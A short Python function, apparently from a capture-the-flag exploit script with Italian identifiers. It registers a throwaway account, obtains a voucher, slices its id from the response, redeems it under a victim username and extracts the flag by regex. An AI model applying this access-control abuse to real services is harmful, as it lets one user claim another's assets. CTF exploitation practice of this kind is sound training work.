 def get(ip, username):
    session = requests.Session()
    reg_username = get_random_string(10) + "@gmail.com"
    reg_password = get_random_string(10)

    register(session, ip, reg_username, reg_password)
    login(session, ip, reg_username, reg_password)
    resp = richiedi(session, ip)
    oid_buono = resp[143:167]

    r = riscuoti(session, ip, oid_buono, username)
    flag = re.findall("[A-Z0-9]{31}=", r.text)[0]
    return flag